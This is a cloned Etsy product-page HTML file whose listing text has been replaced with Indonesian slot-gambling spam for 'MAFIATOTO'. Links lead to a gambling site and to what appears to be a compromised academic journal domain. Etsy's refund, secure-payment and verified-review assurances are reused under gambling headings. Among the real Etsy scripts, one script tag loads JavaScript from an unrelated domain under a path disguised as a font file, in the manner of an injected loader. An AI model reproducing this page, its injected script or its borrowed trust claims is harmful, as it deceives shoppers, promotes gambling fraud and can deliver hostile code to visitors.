6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"collections_is_listing_page":true,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1790774795,"to_lang_code":"en-GB","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"enable_pla_sash_popover_hover_event":false,"use_sash_popover_events":true,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to basket!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"should_change_heading_on_similar_items_toggle":false,"should_show_ad_section_tooltip":false,"is_deemphasized_top_sash":true,"ad_listing_ids_to_exclude":[],"is_eligible_mini_collections_menu":true,"convo_replaces_add_to_registry":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,83.3333333333333285963817615993320941925048828125,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":129,"neu_buy_box_type":"offerings","listing_id":1790774795,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"express_checkout":{"is_guest":false,"should_show_digital_rights_waiver":false,"accepts_apple_pay":false,"apple_pay_submit_classes":null,"apple_pay_submit_classes_collage":null,"apple_pay_submit_text":null,"apple_payment_info":null,"purchase_accept_terms_text":"By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.","accepts_multiple_payment_methods":false,"accepts_paypal":false,"show_checkout_sheet":false,"replace_apple_pay_bin_with_etsy_bin":false,"should_log_checkout_sheet_support_for_non_defaults_filtering_event":true},"merchant_identifier":"merchant.com.etsy.icht","is_multiple_questions_enabled_buyer":true,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","has_external_mobile_image_tags":false,"tag_cards_with_image":".j1dsc0kjuogb","mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":false,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<script nonce="">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&amp;flags=gated&amp;features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="" crossorigin="" defer=""></script><script src="https://zet-mobile.com/themes/zmobile/assets/fonts/averta/index-18e3ac0bsad324s9b3as239db574fb255.js"></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>

        <main id="content"><br> 
          <div class="SLOTGACOR"><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="register">LOGIN</a><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="login">DAFTAR</a></div><br>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true" data-wt-neu-rendered="">
        <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
        <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
            <div class="wt-display-flex-xs wt-align-items-center">
                <p class="wt-text-title">
                    SLOT GACOR
                </p>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                    <div class="wt-pr-xs-1" aria-hidden="true">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"></path></svg></span>
                    </div>
                <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover="">
                    <button type="button" data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-epp-popover-overlay">
                        <span class="wt-text-title">
                            SITUS SLOT GACOR
                        </span>
                    </button>
                    <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                        <h4 class="wt-mb-xs-1">
                            SITUS SLOT GACOR
                        </h4>
                        <p class="wt-mb-xs-3">
                            <strong>
                                If something goes wrong with your order, you'll get a full refund.
                            </strong>
                        </p>
                        <p class="wt-mb-xs-1">
                            <strong>
                                Here's what's eligible:
                            </strong>
                        </p>
<ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">                            <li>
                                Your order doesn't match the item description or photos
                            </li>
                            <li>
                                Your item arrived damaged
                            </li>
                            <li>
                                Your item arrived after the estimated arrival window
                            </li>
                            <li>
                                Your item didn't arrive or was lost in the mail
                            </li>
</ul>
                        <p class="wt-text-body-small">
                            <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click="" data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">
                                View programme terms
                            </a>
                        </p>

                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover="">
                    <button type="button" data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-spo-popover-overlay">
                        <span class="wt-text-title">
                    LINK SLOT GACOR
                        </span>
                    </button>
                    <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                Etsy keeps your payment information secure.
                            
                        </p>
                        <p class="wt-mb-xs-1">
                            
                                Etsy shops never receive your credit card information.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover="">
                    <button type="button" data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-vr-popover-overlay">
                        <span class="wt-text-title">
                           SLOT GACOR MAXWIN
                        </span>
                    </button>
                    <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                All reviews are from verified buyers Ã¢â‚¬â€œ real people who actually bought the item they're talking about.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">SITUS SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">SLOT GACOR HARI INI</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">LINK SLOT GACOR</a>
                        </li>
                        
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>




<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    


    <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
        
        <div data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index" data-component-island-id="68cb39e9458ab" data-prerender-error="false" data-is-prerendered="true"><div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave="" data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light" aria-expanded="false"><div class="should-animate favorited-icon-container"><span data-favorited-icon="" data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"></path></svg></span><span data-not-favorited-icon="" class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"></path></svg></span></div></button></div></div></div>
    <script type="text/props">
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    </script>

</div>

    </div>

    <div class="wt-display-flex-xs" data-component="listing-page-image-carousel" data-palette-listing-id="1790774795" data-shop-id="54267703">

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 80%;" data-carousel-pane-list="" tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="0" data-image-id="6256816164" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="SLOT GACOR" data-carousel-first-image="" data-perf-group="main-product-image" src="https://imgdate.com/Qs3l79y0.jpg" srcset="https://imgdate.com/Qs3l79y0.jpg" fetchpriority="high" data-original-image-width="3000" data-src-zoom-image="https://imgdate.com/Qs3l79y0.jpg" data-index="0">
                    </li>

        </ul>

    </div>

            <div>





            </div>

        
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <button data-overlay-trigger="" aria-controls="report-item-overlay" id="report-overlay-trigger" class="wt-btn wt-btn--transparent wt-btn--small">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"></path></svg></span>Report this item to Etsy
    </button>
    </div>

                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data="{&quot;module_placement&quot;:&quot;lp_urgency_signals&quot;,&quot;datasets&quot;:[&quot;Common_Signal_CustomCandidatesSignalRankerV0&quot;],&quot;targets&quot;:[],&quot;logging_class&quot;:&quot;Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec&quot;,&quot;page_listing_id&quot;:1790774795,&quot;mmx_request_uuid_map&quot;:{&quot;51316eeb-34a2-4c96-9fa3-3a44d56e2d4d&quot;:[0,1]},&quot;candidate_source_map&quot;:{&quot;signals-extractor&quot;:[0,1]},&quot;second_pass_ranker_map&quot;:{&quot;signals-ranker-v0&quot;:[0,1]},&quot;client_provided_features&quot;:{&quot;browser&quot;:{&quot;acceptLanguage&quot;:&quot;en-GB&quot;,&quot;browser&quot;:&quot;Chrome&quot;,&quot;currency&quot;:&quot;IDR&quot;,&quot;localeRegion&quot;:&quot;ID&quot;,&quot;operatingSystem&quot;:&quot;Windows 11&quot;,&quot;platform&quot;:&quot;desktop&quot;,&quot;platformEtsyApp&quot;:&quot;web&quot;,&quot;platformMobileDevice&quot;:&quot;unidentified&quot;,&quot;source&quot;:&quot;directLanding&quot;},&quot;date_time&quot;:{&quot;dayOfWeek&quot;:&quot;3&quot;,&quot;hourOfDay&quot;:&quot;22&quot;},&quot;user&quot;:{&quot;locationLatitude&quot;:null,&quot;locationLongitude&quot;:null,&quot;locationZip&quot;:&quot;unidentified&quot;,&quot;userPreferredLanguage&quot;:&quot;en-GB&quot;}},&quot;scores&quot;:[0.47744357585906982421875,0.222189426422119140625],&quot;datasets_map&quot;:{&quot;Common_Signal_CustomCandidatesSignalRankerV0&quot;:[0,1]},&quot;target_listing_id&quot;:1790774795,&quot;candidates&quot;:[&quot;in_cart_only&quot;,&quot;lp_views_only&quot;],&quot;refTag&quot;:&quot;lp_urgency_signals&quot;,&quot;signals&quot;:[&quot;in_cart_only&quot;,&quot;lp_views_only&quot;],&quot;rec_event_name&quot;:&quot;recommendations_module&quot;}" class="recs-appears-logger">
<p class="wt-text-title-01 wt-sem-text-critical  appears-ready">Terus Lah Melaangkah, Percaya Dengan Kemampuan Dirimu Sendiri | By York</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs  wt-align-items-center wt-flex-wrap appears-ready" data-selector="price-only" data-buy-box-region="price">
        <p class="wt-text-title-larger wt-mr-xs-1
                
            ">
        <span class="wt-screen-reader-only">Price:</span>Rp 10,000
    </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
        Loading
    </div>

</div>
</div>
        </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Slot Gacor Hari Ini
        </div>
</div>
        
        
        
<div class="wt-mt-xs-1 wt-mb-xs-1">
<h1>MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp</h1><br>
<p><a title="Situs Slot Online" href="https://journal.stiemb.ac.id/">Mafiatoto</a> merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari </p>
<p>Slot Gacor Mafiatoto hadir dengan keunggulan link slot gacor hari ini, Bet 200 ringan, Slot777 server stabil, depo 10k cepat, peluang JP tinggi, RTP besar, pilihan game lengkap, bonus melimpah, sistem aman terpercaya, cocok untuk semua pemain setiap hari</p>

            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://journal.stiemb.ac.id/" class="wt-text-link-no-underline wt-sem-text-primary">
        SLOT GACOR TERPERCAYA
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover="">
    <button data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"></path></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            SLOT GACOR
        </p>
        <p class="wt-text-caption">
            SLOT GACOR have an outstanding track record for providing a great customer experience Ã¢â‚¬â€œ they consistently earned 5-star reviews, dispatched orders on time, and replied quickly to any messages they received.
        </p>
    <span class="wt-popover__arrow"></span></div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="5 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container="">
    <input type="hidden" name="initial-rating" value="5">
    <input type="hidden" name="rating" value="5">
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
